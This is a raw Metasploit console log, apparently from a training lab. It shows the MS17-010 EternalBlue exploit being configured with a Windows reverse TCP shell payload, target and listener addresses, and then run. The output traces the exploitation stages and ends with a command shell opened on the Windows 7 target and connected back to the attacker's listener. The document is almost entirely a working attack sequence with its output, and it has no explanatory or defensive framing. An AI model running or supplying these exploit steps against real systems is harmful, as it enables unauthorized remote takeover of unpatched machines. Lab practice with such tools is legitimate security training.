 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.209.54
RHOSTS => 10.10.209.54
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.18.96.75
LHOST => 10.18.96.75
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 10.18.96.75:4444
[*] 10.10.209.54:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.209.54:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.209.54:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.209.54:445 - The target is vulnerable.
[*] 10.10.209.54:445 - Connecting to target for exploitation.
[+] 10.10.209.54:445 - Connection established for exploitation.
[+] 10.10.209.54:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.209.54:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.209.54:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.209.54:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.209.54:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.209.54:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.209.54:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.209.54:445 - Sending all but last fragment of exploit packet
[*] 10.10.209.54:445 - Starting non-paged pool grooming
[+] 10.10.209.54:445 - Sending SMBv2 buffers
[+] 10.10.209.54:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.209.54:445 - Sending final SMBv2 buffers.
[*] 10.10.209.54:445 - Sending last fragment of exploit packet!
[*] 10.10.209.54:445 - Receiving response from exploit packet
[+] 10.10.209.54:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.209.54:445 - Sending egg to corrupted connection.
[*] 10.10.209.54:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.209.54
[*] Command shell session 1 opened (10.18.96.75:4444 -> 10.10.209.54:49233) at 2022-05-26 11:57:50 -0400
[+] 10.10.209.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.209.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.209.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----

C:\Windows\system32>